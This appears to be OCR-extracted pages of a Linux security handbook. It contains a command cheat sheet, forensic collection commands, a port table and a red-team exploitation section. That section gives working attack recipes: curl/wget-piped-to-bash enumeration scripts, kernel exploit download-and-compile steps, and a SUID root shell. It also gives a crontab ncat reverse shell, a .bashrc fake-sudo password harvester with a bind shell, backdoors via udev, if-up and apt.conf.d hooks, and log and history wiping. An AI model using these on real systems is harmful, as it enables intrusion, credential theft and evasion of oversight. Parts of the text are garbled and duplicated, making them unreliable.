cat /etc/*release* cat /etc/issue cat /proc/version date df du finger user free last -a man command mount nbtstat -A <ip> or <cidr> reboot shutdown uname -a whereis app which app who -a whoami</cidr></ip>	OS version  Kernel information  show the current date and time  show disk usage  show directory space usage  display information about user  show memory and swap usage  Users to login last  show the manual for command  Show any mounted file systems  Query hostname for IP or CIDR  restart machine  shut down machine  CPU arch and kernel version  show possible locations of app  show which app will be run by  default  Combined user information  who you are logged in as  display your currently active  processes
cat /etc/*release* cat /etc/issue cat /proc/version date df du finger user free last -a man command mount nbtstat -A <ip> or <cidr> reboot shutdown uname -a whereis app which app who -a whoami PROCESS ADMINISTRATION</cidr></ip>	OS version  Kernel information  show the current date and time  show disk usage  show directory space usage  display information about user  show memory and swap usage  Users to login last  show the manual for command  Show any mounted file systems  Query hostname for IP or CIDR  restart machine  shut down machine  CPU arch and kernel version  show possible locations of app  show which app will be run by  default  Combined user information  who you are logged in as

kill -9 pid#	force kill process id pid
NETWORKING	Torice Kill process to più
echo "1" >	
/proc/sys/net/ipv4/ip_forwar	
d	Enable IP forwarding
echo "nameserver <ip>" &gt;</ip>	Lilable if forwarding
/etc/resolv.conf	Insert a new DNS server
ifconfig <eth#> <ip>/<cidr></cidr></ip></eth#>	Configure eth# interface IP
iwlist <wlan#> scan</wlan#>	WiFi broadcast scan
lsof -i	List open files connection status
150T -1	
leef i territo	List all processes running on
lsof -i tcp:80	port 80
netstat -ant	Top tcp network connection status
netstat -anu	Top udp network connection status
route add default gw <ip></ip>	Configure gateway IP
share <user> <ip> C\$</ip></user>	Mount Windows C share
smb:// <ip>/IPC\$</ip>	SMB connect Windows IPC share
smbclient -U <user></user>	CMD 11 and a second of the second
\\\\ <ip>\\<share></share></ip>	SMBclient connect to share
watch netstat -an	Continuous network connect status
PERMISSIONS	
	list items by date in current
ls -lart	directory and show permissions
	change permissions of file to ugo
	- u is the user's permissions, g
	is the group's permissions, and o
	is everyone else's permissions.
	The values of u, g, and o can be
chmod ugo file	any number between 0 and 7.
	7 - full permissions
	6 - read and write only
	5 — read and execute only
	4 - read only
	3 - write and execute only
	2 - write only
	1 - execute only
	0 - no permissions
	you can read and write - good for
chmod 600 file	files
	you can read, write, and execute
chmod 700 file	- good for scripts
	you can read and write, and
-l	everyone else can only read -
chmod 644 file	good for web pages
	you can read, write, and execute,
	and everyone else can read and
alamad are 613	execute - good for programs that
chmod 755 file	you want to share
UTILITIES curl <url> -0</url>	download a file

dig -x host	reverse lookup host
dig domain.com	get DNS information for domain
dos2unix file.txt	converts windows to unix format
doszulitx Tite.txt	list all processes running on
leaf i tenigo	port 80
lsof -i tcp:80	ping host or IP and output
ning bost	results
ping host	secure copy the directory dir
	from remote server to the
scp -r user@host:dir dir	directory dir on your machine
Scp -1 user wildst.uir uir	secure copy a file from your
	machine to the dir directory on a
scp file user@host:dir	remote server
scp life user whose are	secure copy a file from remote
	server to the dir directory on
scp user@host:file dir	your machine
script -a file.txt	record terminal to file
Script a riferent	SSH connect to host on port as
ssh -p port user@host	user
ssh user@host	SSH connect to host as user
3311 4361 (611036	add your key to host for user to
	enable a keyed or passwordless
ssh-copy-id user@host	login
wget <url> -O file.txt</url>	download a file
whois domain.com	get information for domain
SEARCHING	
SEARCHING grep pattern files	
SEARCHING grep pattern files	search for pattern in files
grep pattern files	
	search for pattern in files search recursively for pattern in dir
grep pattern files	search for pattern in files search recursively for pattern in
grep pattern files grep -r pattern dir	search for pattern in files search recursively for pattern in dir search recursively for pattern in
grep pattern files	search for pattern in files search recursively for pattern in dir search recursively for pattern in dir and show the line number found
grep pattern files grep -r pattern dir	search for pattern in files search recursively for pattern in dir search recursively for pattern in dir and show the line number
grep pattern files  grep -r pattern dir  grep -rn pattern dir	search for pattern in files search recursively for pattern in dir search recursively for pattern in dir and show the line number found search recursively for pattern in dir and only search in files with .ext extension
grep pattern files  grep -r pattern dir  grep -rn pattern dir  grep -r pattern dir include='*.ext	search for pattern in files search recursively for pattern in dir search recursively for pattern in dir and show the line number found search recursively for pattern in dir and only search in files with .ext extension search for pattern in the output
grep pattern files  grep -r pattern dir  grep -rn pattern dir  grep -r pattern dir	search for pattern in files search recursively for pattern in dir search recursively for pattern in dir and show the line number found search recursively for pattern in dir and only search in files with .ext extension search for pattern in the output of command
grep pattern files  grep -r pattern dir  grep -rn pattern dir  grep -r pattern dir include='*.ext  command   grep pattern	search for pattern in files search recursively for pattern in dir search recursively for pattern in dir and show the line number found search recursively for pattern in dir and only search in files with .ext extension search for pattern in the output
grep pattern files  grep -r pattern dir  grep -rn pattern dir  grep -r pattern dir include='*.ext	search for pattern in files search recursively for pattern in dir search recursively for pattern in dir and show the line number found search recursively for pattern in dir and only search in files with .ext extension search for pattern in the output of command find all instances of file in real system
grep pattern files  grep -r pattern dir  grep -rn pattern dir  grep -r pattern dir include='*.ext  command   grep pattern	search for pattern in files search recursively for pattern in dir search recursively for pattern in dir and show the line number found search recursively for pattern in dir and only search in files with .ext extension search for pattern in the output of command find all instances of file in real system find all instances of file using
grep pattern files  grep -r pattern dir  grep -rn pattern dir  grep -r pattern dir include='*.ext  command   grep pattern	search for pattern in files search recursively for pattern in dir search recursively for pattern in dir and show the line number found search recursively for pattern in dir and only search in files with .ext extension search for pattern in the output of command find all instances of file in real system find all instances of file using indexed database built from the
grep pattern files  grep -r pattern dir  grep -rn pattern dir  grep -r pattern dir include='*.ext  command   grep pattern  find file	search for pattern in files search recursively for pattern in dir search recursively for pattern in dir and show the line number found search recursively for pattern in dir and only search in files with .ext extension search for pattern in the output of command find all instances of file in real system find all instances of file using indexed database built from the updatedb command. Much faster
grep pattern files  grep -r pattern dir  grep -rn pattern dir  grep -r pattern dir include='*.ext  command   grep pattern	search for pattern in files search recursively for pattern in dir search recursively for pattern in dir and show the line number found search recursively for pattern in dir and only search in files with .ext extension search for pattern in the output of command find all instances of file in real system find all instances of file using indexed database built from the updatedb command. Much faster than find
grep pattern files  grep -r pattern dir  grep -rn pattern dir  grep -r pattern dir include='*.ext  command   grep pattern  find file	search for pattern in files search recursively for pattern in dir search recursively for pattern in dir and show the line number found search recursively for pattern in dir and only search in files with .ext extension search for pattern in the output of command find all instances of file in real system find all instances of file using indexed database built from the updatedb command. Much faster than find find all occurrences of day in a
grep pattern files  grep -r pattern dir  grep -rn pattern dir  grep -r pattern dir include='*.ext  command   grep pattern  find file	search for pattern in files search recursively for pattern in dir search recursively for pattern in dir and show the line number found search recursively for pattern in dir and only search in files with .ext extension search for pattern in the output of command find all instances of file in real system find all instances of file using indexed database built from the updatedb command. Much faster than find find all occurrences of day in a file and replace them with night
grep pattern files  grep -r pattern dir  grep -rn pattern dir  grep -r pattern dir include='*.ext  command   grep pattern  find file	search for pattern in files search recursively for pattern in dir search recursively for pattern in dir and show the line number found search recursively for pattern in dir and only search in files with .ext extension search for pattern in the output of command find all instances of file in real system find all instances of file using indexed database built from the updatedb command. Much faster than find find all occurrences of day in a file and replace them with night - s means substitude and g means
grep pattern files  grep -r pattern dir  grep -rn pattern dir  grep -r pattern dir include='*.ext  command   grep pattern  find file  locate file	search for pattern in files search recursively for pattern in dir search recursively for pattern in dir and show the line number found search recursively for pattern in dir and only search in files with .ext extension search for pattern in the output of command find all instances of file in real system find all instances of file using indexed database built from the updatedb command. Much faster than find find all occurrences of day in a file and replace them with night - s means substitude and g means global - sed also supports
grep pattern files  grep -r pattern dir  grep -rn pattern dir  grep -r pattern dir include='*.ext  command   grep pattern  find file	search for pattern in files search recursively for pattern in dir search recursively for pattern in dir and show the line number found search recursively for pattern in dir and only search in files with .ext extension search for pattern in the output of command find all instances of file in real system find all instances of file using indexed database built from the updatedb command. Much faster than find find all occurrences of day in a file and replace them with night - s means substitude and g means

	create a tar named file.tar
tar cf file.tar files	containing files
tar xf file.tar	extract the files from file.tar
	create a tar with Gzip
tar czf file.tar.gz files	compression
tar xzf file.tar.gz	extract a tar using Gzip
	compresses file and renames it to
gzip file	file.gz
gzip -d file.gz	decompresses file.gz back to file
<pre>zip -r <file.zip> \path\*</file.zip></pre>	Zip contents of directory
SHORTCUTS	
ctrl+a	move cursor to start of line
ctrl+f	move cursor to end of line
alt+f	move cursor forward 1 word
alt+b	move cursor backward 1 word

#### REFERENCE:

http://cheatsheetworld.com/programming/unix-linux-cheat-sheet/

L L

	LINUX_Defend	
BLUE TEAM	FORENSICS	Linux

# Evidence Collection Order of Volatility (RFC3227)

- Registers, cache
- Routing table, arp cache, process table, kernel statistics, memory
- Temporary file systems
- Disk
- Remote logging and monitoring data that is relevant to the system in question
- Physical configuration, network topology
- Archival media

# LINUX ARTIFACT COLLECTION

# System Information

date
uname -a
hostname
cat /proc/version
lsmod
service -status-all

### Disk/Partition Information

```
fdisk -l
```

# Open Files & Disk/Space Usage

```
lsof -i
du
df
```

# Networking Configuration/Connections/Socket Stats

```
ifconfig -a
netstat -apetul
netstat -plan
netstat -plant
ss -l
ss -ta
ss -tp
```

# User/Account Information

```
whoami
who
last
lastb
cat /var/log/auth.log
cat /etc/passwd
cat /etc/shadow
cat /etc/sudoers
cat /etc/sudoers.d/*
cut -d: -f1 /etc/passwd
getent passwd | cut -d: -f1
compgen -u
xclip -o
```

# Processes/System Calls/Network Traffic

```
ps -s
ps -l
ps -o
ps -t
ps -m
ps -a
ps -aef
ps -auxwf
top
strace -f -e trace=network -s 10000 <PROCESS WITH ARGUMENTS>;
strace -f -e trace=network -s 10000 -p <PID>;
```

# Environment/Startup/Tasks Information

```
cat /etc/profile
ls /etc/profile.d/
cat /etc/profile.d/*
ls /etc/cron.*
```

```
ls /etc/cron.*/*
cat /etc/cron.*/*
cat /etc/crontab
ls /etc/*.d
cat /etc/*.d/*
cat /etc/bash.bashrc
cat ~/.bash_profile
cat ~/.bashrc
```

## Kernel/Browser/PAM Plugins & Modules

```
ls -la /lib/modules/*/kernel/*
ls -la ~/.mozilla/plugins
ls -la /usr/lib/mozilla/plugins
ls -la /usr/lib64/mozilla/plugins
ls -la ~/.config/google-chrome/Default/Extensions/
cat /etc/pam.d/sudo
cat /etc/pam.conf
```

# Hidden Directories & Files

ls /etc/pam.d/

find / -type d -name ".\*"

# Immutable Files & Directories

lsattr / -R 2> /dev/null | grep "\----i"

# SUID/SGID & Sticky Bit Special Permissions

find / -type f \( -perm -04000 -o -perm -02000 \) -exec ls -lg {} \;

# File & Directories with no user/group name

find / \( -nouser -o -nogroup \) -exec ls -lg {} \;

## File types in current directory

file \* -p

# Executables on file system

find / -type f -exec file -p '{}' \; | grep ELF

## Hidden Executables on file system

find / -name ".\*" -exec file -p '{}' \; | grep ELF

# Files modified within the past day

find / -mtime -1

# Remotely Analyze Traffic Over SSH

ssh root@<IP/HOST> tcpdump -i any -U -s 0 -w - 'not port 22'

## Persistence Areas of Interest

/etc/rc.local
/etc/initd
/etc/rc\*.d
/etc/modules
/etc/cron\*
/var/spool/cron/\*

#### Audit Logs

ls -al /var/log/\*
ls -al /var/log/\*tmp
utmpdump /var/log/btmp
utmpdump /var/run/utmp
utmpdump /var/log/wtmp

# **PROCESS FORENSICS**

# **Detailed Process Information**

ls -al /proc/[PID]

NOTE:

cwd = Current Working Directory of Malware

exe = Binary location and whether it has been deleted

# Recover Deleted Binary Currently Running

cp /proc/[PID]/exe /[destination]/[binaryname]

#### Capture Binary Data for Review

cp /proc/[PID]/ /[destination]/[PID]/

# **Binary Hash Information**

sha1sum /[destination]/[binaryname]
md5sum /[destination]/[binaryname]

# **Process Command Line Information**

cat /proc/[PID]/cmdline
cat /proc/[PID]/comm

NOTE: Significant differences in the above 2 outputs and the specified binary name under /proc/[PID]/exe can be indicative of malicious software attempting to remain undetected.

#### **Process Environment Variables**

NOTE: Includes user who ran binary

strings /proc/[PID]/environ
cat /proc/[PID]/environ

### Process File Descriptors/Maps

NOTE: Shows what the process is 'accessing' or using

ls -al /proc/[PID]/fd
cat /proc/[PID]/maps

### Process Stack/Status Information

NOTE: May reveal useful elements

cat /proc/[PID]/stack
cat /proc/[PID]/status

# Show Deleted Binaries Currently Running

ls -alr /proc/\*/exe 2> /dev/null | grep deleted

### **Process Working Directories**

NOTE: Including common targeted directories for malicious activity

- ls -alr /proc/\*/cwd
- ls -alr /proc/\*/cwd 2> /dev/null | grep tmp
- ls -alr /proc/\*/cwd 2> /dev/null | grep dev
- ls -alr /proc/\*/cwd 2> /dev/null | grep var
- ls -alr /proc/\*/cwd 2> /dev/null | grep home

# **MEMORY FORENSICS**

### Dump Memory

dd if=/dev/kmem of=/root/kmem
dd if=/dev/mem of=/root/mem

# LiME

https://github.com/504ensicsLabs/LiME/releases

sudo insmod ./lime.ko "path=./Linmen.mem format=raw"

## Capture Disk Image

fdisk -1

dd if=/dev/sda1 of=/[outputlocation]

#### REFERENCE:

https://www.jaiminton.com/cheatsheet/DFIR/#linux-cheat-sheet

https://blog.apnic.net/2019/10/14/how-to-basic-linux-malware-process-

forensics-for-incident-responders/

 $\verb|https://github.com/meirwah/awesome-incident-response #linux-evidence-collection| \\$ 

LINUX\_Exploit

RED TEAM EXPLOITATION Linux

#### LINENUM

Scripted local Linux enumeration and privilege escalation checks. NOTE: You must place this script on the target host.

Summary of Categories Performed:
Kernel and Distribution
System Information
User Information
Privileged access
Environmental
Jobs/Tasks
Services
Version Information
Default/Weak Credentials
Useful File Searches
Platform/software tests

# Full host enumeration with report output into tmp

linenum.sh -s -r report.txt -e /tmp/ -t

#### Direct execution one-liners

bash <(wget -q -0 https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum
.sh) -r report.txt -e /tmp/ -t -i</pre>

bash <(curl -s
https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum
.sh) -r report.txt -e /tmp/ -t -i</pre>

#### **REFERENCE:**

https://github.com/rebootuser/LinEnum

# **BeROOT**

BeRoot is a post exploitation tool to check common misconfigurations on Linux and Mac OS to find a way to escalate our privilege. "linux-exploit-suggester" is embedded in this project. NOTE: You must place this script on the target host.

Summary of Categories Performed:
GTFOBins
Wildcards
Sensitive files
Services
Suid binaries
Path Environment variable
NFS Root Squashing
LD\_PRELOAD
Sudoers file
Sudo list
Python Library Hijacking

Capabilities Ptrace Scope Exploit Suggest

#### Basic enumeration

#Without user password

python beroot.py

#If you have a user password

python beroot.py --password <PASS>

REFERENCE:

https://github.com/AlessandroZ/BeRoot/tree/master/Linux

### LINUX-SMART-ENUMERATION

Linux enumeration tool for pentesting and CTFs with verbosity levels.  $\,$ 

NOTE: You must place this script on the target host.

Summary of Categories Performed:

User related tests.

Sudo related tests.

File system related tests.

System related tests.

Security measures related tests.

Recurrent tasks (cron, timers) related tests.

Network related tests.

Services related tests.

Processes related tests.

Software related tests.

Container (docker, lxc) related tests.

# Basic enumeration execution

lse.sh

# Increase verbosity and enumeration information

lse.sh -l1

# Dump everything that can be gathered from the host

lse.sh -12

# One-liner download & chmod

wget "https://github.com/diego-treitos/linux-smartenumeration/raw/master/lse.sh" -0 lse.sh;chmod 700 lse.sh

```
curl "https://github.com/diego-treitos/linux-smart-
enumeration/raw/master/lse.sh" -Lo lse.sh;chmod 700 lse.sh
```

# Direct execution one-liner

bash <(wget -q -0 - https://raw.githubusercontent.com/diegotreitos/linux-smart-enumeration/master/lse.sh) -12 -i

```
bash <(curl -s https://raw.githubusercontent.com/diego-
treitos/linux-smart-enumeration/master/lse.sh) -l1 -i
```

#### REFERENCE ·

https://github.com/diego-treitos/linux-smart-enumeration

### COMMON EXPLOITS

CVE-2010-3904 - Linux RDS Exploit - Linux Kernel <= 2.6.36-rc8 https://www.exploit-db.com/exploits/15285/

CVE-2010-4258 - Linux Kernel <= 2.6.37 'Full-Nelson.c'
https://www.exploit-db.com/exploits/15704/</pre>

CVE-2012-0056 - Mempodipper - Linux Kernel 2.6.39 < 3.2.2 (Gentoo / Ubuntu x86/x64)

https://git.zx2c4.com/CVE-2012-0056/about/

wget -0 exploit.c <http://www.exploit-db.com/download/18411>
 gcc -o mempodipper exploit.c
 ./mempodipper

# CVE-2016-5195 - Dirty Cow - Linux Privilege Escalation - Linux Kernel <= 3.19.0-73.8

https://dirtycow.ninja/

https://github.com/dirtycow/dirtycow.github.io/wiki/PoCs

https://github.com/evait-security/ClickNRoot/blob/master/1/exploit.c

#Compile dirty cow:

g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp - lutil

### CVE-2010-3904 - RDS Protocol - Linux 2.6.32

https://www.exploit-db.com/exploits/15285/

# Cross-compiling Exploit w/ GCC

#(32 bit)

gcc -m32 -o hello\_32 hello.c

#(64 bit)

gcc -m64 -o hello\_64 hello.c

### **PERSISTENCE**

```
Create A Root User
```

```
sudo useradd -ou 0 -g 0 john
sudo passwd john
echo "linuxpassword" | passwd --stdin john
```

# **SUID Binary**

```
TMPDIR2="/var/tmp"
echo 'int main(void){setresuid(0, 0, 0);system("/bin/sh");}' >
$TMPDIR2/croissant.c
gcc $TMPDIR2/croissant.c -o $TMPDIR2/croissant 2>/dev/null
rm $TMPDIR2/croissant.c
chown root:root $TMPDIR2/croissant
chmod 4777 $TMPDIR2/croissant
```

### Crontab - Reverse shell

```
(crontab -l ; echo "@reboot sleep 200 && ncat 192.168.1.2 4242 -e
/bin/bash")|crontab 2> /dev/null
```

## Backdoor Target User .bashrc

```
TMPNAME2=".systemd-private-b21245afee3b3274d4b2e2-systemd-
timesyncd.service-IgCBE0"
cat << EOF > /tmp/$TMPNAME2
    alias sudo='locale=$(locale | grep LANG | cut -d= -f2 | cut -d_ -
f1);if [ \$locale = "en" ]; then echo -n "[sudo] password for
\$USER: ";fi;if [ \$locale = "fr" ]; then echo -n "[sudo] Mot de
passe de \$USER: ";fi;read -s pwd;echo; unalias sudo; echo "\$pwd"
    | /usr/bin/sudo -S nohup nc -lvp 1234 -e /bin/bash > /dev/null &&
/usr/bin/sudo -S '
EOF
if [ -f ~/.bashrc ]; then
    cat /tmp/$TMPNAME2 >> ~/.bashrc
fi
if [ -f ~/.zshrc ]; then
    cat /tmp/$TMPNAME2 >> ~/.zshrc
fi
rm /tmp/$TMPNAME2
```

#### #OR add the following line inside Target user .bashrc file:

```
$ chmod u+x ~/.hidden/fakesudo
$ echo "alias sudo=~/.hidden/fakesudo" >> ~./bashrc
```

```
#then create the fakesudo script.
```

```
read -sp "[sudo] password for $USER: " sudopass
echo ""
sleep 2
echo "Sorry, try again."
echo $sudopass >> /tmp/pass.txt
/usr/bin/sudo $@
```

# **Backdoor Startup Service**

RSHELL="ncat \$LMTHD \$LHOST \$LPORT -e \"/bin/bash -c id;/bin/bash\"
2>/dev/null"
sed -i -e "4i \\$RSHELL" /etc/network/if-up.d/upstart

### Backdoor Target User Startup File

First write a file in ~/.config/autostart/NAME\_OF\_FILE.desktop

#vi file ~/.config/autostart/\*.desktop and add the below:

[Desktop Entry]
Type=Application
Name=Welcome
Exec=/var/lib/gnor

Exec=/var/lib/gnome-welcome-tour

docs/seen-getting-started-guide

OnlyShowIn=GNOME;

X-GNOME-Autostart-enabled=false

#### Backdoor Driver

echo

"ACTION==\"add\",ENV{DEVTYPE}==\"usb\_device\",SUBSYSTEM==\"usb\",RU N+=\"\$RSHELL\"" | tee /etc/udev/rules.d/71-vbox-kerneldrivers.rules > /dev/null

### Backdoor APT.CONF.D

Create file in apt.conf.d directory:


APT::Update::Pre-Invoke {"CMD"};

When Target runs "apt-get update" your CMD will be executed.

# #Example Ncat CMD

echo 'APT::Update::Pre-Invoke {"nohup ncat -lvp 1234 -e /bin/bash 2> /dev/null &"};' > /etc/apt/apt.conf.d/42backdoor

### Linux Privilege Escalation MindMap



# **COVER TRACKS**

# Reset logfile to 0 without having to restart syslogd etc: cat /dev/null > /var/log/auth.log

#### Clear terminal history

cat /dev/null > ~/.bash\_history
history -c
export HISTFILESIZE=0
export HISTSIZE=0
unset HISTFILE

# REFERENCE:

https://gtfobins.github.io/

https://twitter.com/mlgualtieri/status/1075788298285694981

https://www.exploit-db.com/

https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/

%20and%20Resources/Linux%20-%20Privilege%20Escalation.md

https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology

%20and%20Resources/Linux%20-%20Persistence.md

https://guif.re/linuxeop

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	LINUX_Hardening	
BLUE TEAM	CONFIGURATION	Linux

## LINUX HARDENING GUIDE

https://github.com/ernw/hardening/blob/master/operating\_system/linux/ERNW\_Hardening\_Linux.md

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# LINUX\_Ports

ALL INFORMATIONAL Linux

PORT		APP PROTOCOL	SYSTEM SERVICE
1	TCP	tcpmux	TCP port service multiplexer
5	TCP	rje	Remote Job Entry
7	TCP	echo	Echo service
9	TCP	discard	Null service for connection
•	101	arsear a	testing
11	TCP	systat	System Status service for
		2,000	listing connected ports
13	TCP	daytime	Sends date and time to
			requesting host
15	tcp	netstat	Network Status (netstat)
17	TCP	qotd	Sends quote of the day to
		•	connected host
18	TCP	msp	Message Send Protocol
19	TCP	chargen	Character Generation
		_	service; sends endless
			stream of characters
20	TCP	ftp-data	FTP data port
21	TCP	ftp	File Transfer Protocol (FTP)
			port; sometimes used by File
			Service Protocol (FSP)
22	TCP	ssh	Secure Shell (SSH) service
23	TCP	telnet	The Telnet service
25	TCP	smtp	Simple Mail Transfer
		_	Protocol (SMTP)
37	TCP	time	Time Protocol
39	TCP	rlp	Resource Location Protocol
42	TCP	nameserver	Internet Name Service
43	TCP	nicname	WHOIS directory service
49	TCP	tacacs	Terminal Access Controller
			Access Control System for
			TCP/IP based authentication
F0	TCD	re-mail-ck	and access
50	TCP	re-maii-cK	Remote Mail Checking
53	ТСР	domain	Protocol domain name services (such
<b>55</b>	ICP	uomain	as BIND)
63	TCP	whois++	WHOIS++, extended WHOIS
05	ICP	WIIOTSTT	services
67	TCP	bootps	Bootstrap Protocol (BOOTP)
0,	I CF	500 срз	services; Dynamic Host
			Jei ATCE3 DALIUHTE LIOSE

			Configuration Protocol
			Configuration Protocol (DHCP) services
60	TCD	hootna	
68	TCP	bootpc	Bootstrap (BOOTP) client;
			Dynamic Host Control
	T.C.D.		Protocol (DHCP) clients
69	TCP	tftp	Trivial File Transfer
		_	Protocol (TFTP)
70	TCP	gopher	Gopher Internet document
			search and retrieval
71	TCP	netrjs-1	Remote Job Service
72	TCP	netrjs-2	Remote Job Service
73	TCP	netrjs-3	Remote Job Service
73	TCP	netrjs-4	Remote Job Service
79	TCP	finger	Finger service for user
			contact information
80	TCP	http	HyperText Transfer Protocol
			(HTTP) for World Wide Web
			(WWW) services
88	TCP	kerberos	Kerberos network
			authentication system
95	TCP	supdup	Telnet protocol extension
98	tcp	linuxconf	Linuxconf Linux
			administration tool
101	TCP	hostname	Hostname services on SRI-NIC
			machines
102	TCP	iso-tsap	ISO Development Environment
			(ISODE) network applications
105	TCP	csnet-ns	Mailbox nameserver; also
			used by CSO nameserver
106		poppassd	Post Office Protocol
			password change daemon
			(POPPASSD)
107	TCP	rtelnet	Remote Telnet
109	TCP	pop2	Post Office Protocol version
			2
110	TCP	POP3	Post Office Protocol version
			3
111	TCP	sunrpc	Remote Procedure Call (RPC)
			Protocol for remote command
			execution, used by Network
			Filesystem (NFS)
113	TCP	auth	Authentication and Ident
			protocols
115	TCP	sftp	Secure File Transfer
			Protocol (SFTP) services
117	TCP	uucp-path	Unix-to-Unix Copy Protocol
			(UUCP) Path services
119	TCP	nntp	Network News Transfer
			Protocol (NNTP) for the
			USENET discussion system

123	TCP	ntp	Network Time Protocol (NTP)
137	TCP	netbios-ns	NETBIOS Name Service used in
137	TCF	11610103-113	Red Hat Enterprise Linux by
			Samba
138	TCP	netbios-dgm	NETBIOS Datagram Service
138	TCF	netbios-ugiii	used in Red Hat Enterprise
			Linux by Samba
139	TCP	netbios-ssn	NETBIOS Session Service used
133	101	110103 3311	in Red Hat Enterprise Linux
			by Samba
143	TCP	IMAP	Internet Message Access
			Protocol (IMAP)
161	TCP	snmp	Simple Network Management
		•	Protocol (SNMP)
162	TCP	snmptrap	Traps for SNMP
163	TCP	cmip-man	Common Management
		-	Information Protocol (CMIP)
164	TCP	cmip-agent	Common Management
			Information Protocol (CMIP)
174	TCP	mailq	MAILQ email transport queue
177	TCP	xdmcp	X Display Manager Control
			Protocol (XDMCP)
178	TCP	nextstep	NeXTStep window server
179	TCP	bgp	Border Gateway Protocol
191	TCP	prospero	Prospero distributed
		-	filesystem services
194	TCP	irc	Internet Relay Chat (IRC)
199	TCP	smux	SNMP UNIX Multiplexer
201	TCP	at-rtmp	AppleTalk routing
202	TCP	at-nbp	AppleTalk name binding
204	TCP	at-echo	AppleTalk echo
206	TCP	at-zis	AppleTalk zone information Quick Mail Transfer Protocol
209	TCP	qmtp	(QMTP)
210	TCP	z39.50	NISO Z39.50 database
218	TCP	ipx	Internetwork Packet Exchange
213	ICP	Thy	(IPX), a datagram protocol
			commonly used in Novell
			Netware environments
220	TCP	IMAP3	Internet Message Access
			Protocol version 3
245	TCP	link	LINK / 3-DNS iQuery service
347	TCP	fatserv	FATMEN file and tape
			management server
363	TCP	rsvp_tunnel	RSVP Tunnel
369	TCP	rpc2portmap	Coda file system portmapper
370	TCP	codaauth2	Coda file system
			authentication services
	TCP	ulistproc	UNIX LISTSERV

205			1
389	TCP	ldap	Lightweight Directory Access Protocol (LDAP)
427	TCP	svrloc	Service Location Protocol (SLP)
434	TCP	mobileip-agent	Mobile Internet Protocol
			(IP) agent
435	TCP	mobilip-mn	Mobile Internet Protocol
		-	(IP) manager
443	TCP	https	Secure Hypertext Transfer
			Protocol (HTTP)
444	TCP	snpp	Simple Network Paging
			Protocol
445	TCP	microsoft-ds	Server Message Block (SMB)
			over TCP/IP
464	TCP	kpasswd	Kerberos password and key
		_	changing services
465	tcp	smtps	Simple Mail Transfer
			Protocol over Secure Sockets
			Layer (SMTPS)
468	TCP	photuris	Photuris session key
		C1	management protocol
487	TCP	saft	Simple Asynchronous File
400	T.00		Transfer (SAFT) protocol
488	TCP	gss-http	Generic Security Services (GSS) for HTTP
496	ТСР	pim-rp-disc	Rendezvous Point Discovery
-			(RP-DISC) for Protocol
			Independent Multicast (PIM)
			services
500	TCP	isakmp	Internet Security
			Association and Key
			Management Protocol (ISAKMP)
512	TCP	exec	Authentication for remote
			process execution
512	UDP	biff [comsat]	Asynchrous mail client
			(biff) and service (comsat)
513	TCP	login	Remote Login (rlogin)
513	UDP	who [whod]	whod user logging daemon
514	TCP	shell [cmd]	Remote shell (rshell) and
			remote copy (rcp) with no
		_	logging
514	UDP	syslog	UNIX system logging service
515		printer [spooler]	Line printer (lpr) spooler
517	UDP	talk	Talk remote calling service
F10	LIDE	m+a1le	and client
518	UDP	ntalk	Network talk (ntalk) remote
F10		utimo [umivtimo]	calling service and client
519	TCD	utime [unixtime]	UNIX time (utime) protocol
520	TCP	efs	Extended Filename Server (EFS)
		1	\-· -/

520	UDP	router [route,	Routing Information Protocol
520	UDP	routed]	(RIP)
521		ripng	Routing Information Protocol
321		i Thiig	for Internet Protocol
			version 6 (IPv6)
525		timed [timeserver]	Time daemon (timed)
526	TCP	tempo [newdate]	Tempo
530	TCP	courier [rpc]	Courier Remote Procedure
330		cou. 1c. [. pc]	Call (RPC) protocol
531	TCP	conference [chat]	Internet Relay Chat
532		netnews	Netnews newsgroup service
533	UDP	netwall	Netwall for emergency
			broadcasts
535	TCP	iiop	Internet Inter-Orb Protocol
		· r	(IIOP)
538	TCP	gdomap	GNUstep Distributed Objects
		- '	Mapper (GDOMAP)
540	TCP	uucp [uucpd]	UNIX-to-UNIX copy services
543	TCP	klogin	Kerberos version 5 (v5)
			remote login
544	TCP	kshell	Kerberos version 5 (v5)
			remote shell
546	TCP	dhcpv6-client	Dynamic Host Configuration
			Protocol (DHCP) version 6
			client
547	TCP	dhcpv6-server	Dynamic Host Configuration
			Protocol (DHCP) version 6
			Service
548		afpovertcp	Appletalk Filing Protocol
			(AFP) over Transmission
FF4	TCD		Control Protocol (TCP)
554	TCP	rtsp	Real Time Stream Control
556		remotefs	Protocol (RTSP) Brunhoff's Remote Filesystem
סכנ		[rfs_server, rfs]	(RFS)
563	TCP	nntps	Network News Transport
202	I CF	шерэ	Protocol over Secure Sockets
			Layer (NNTPS)
565	TCP	whoami	whoami user ID listing
587	TCP	submission	Mail Message Submission
			Agent (MSA)
610	TCP	npmp-local	Network Peripheral
			Management Protocol (NPMP)
			local / Distributed Queueing
			System (DQS)
611	TCP	npmp-gui	Network Peripheral
			Management Protocol (NPMP)
			GUI / Distributed Queueing
			System (DQS)

612	TCP	hmmp-ind	HyperMedia Management
J12		p ±110	Protocol (HMMP) Indication /
			DOS
616	tcp	gii	Gated (routing daemon)
010	ССР	8	Interactive Interface
631	ТСР	ipp	Internet Printing Protocol
031	101	-PP	(IPP)
636	ТСР	ldaps	Lightweight Directory Access
			Protocol over Secure Sockets
			Layer (LDAPS)
674	TCP	асар	Application Configuration
		•	Access Protocol (ACAP)
694	TCP	ha-cluster	Heartbeat services for High-
			Availability Clusters
749	TCP	kerberos-adm	Kerberos version 5 (v5)
			'kadmin' database
			administration
750	TCP	kerberos-iv	Kerberos version 4 (v4)
			services
765	TCP	webster	Network Dictionary
767	TCP	phonebook	Network Phonebook
808		omirr [omirrd]	Online Mirror (Omirr) file
			mirroring services
871	tcp	supfileserv	Software Upgrade Protocol
			(SUP) server
873	TCP	rsync	rsync file transfer services
901	tcp	swat	Samba Web Administration
			Tool (SWAT)
953		rndc	Berkeley Internet Name
			Domain version 9 (BIND 9)
			remote configuration tool
992	TCP	telnets	Telnet over Secure Sockets
			Layer (TelnetS)
993	TCP	IMAPS	Internet Message Access
			Protocol over Secure Sockets
	T.C.D.	•	Layer (IMAPS)
994	TCP	ircs	Internet Relay Chat over
005	TCD	D0D2c	Secure Sockets Layer (IRCS)
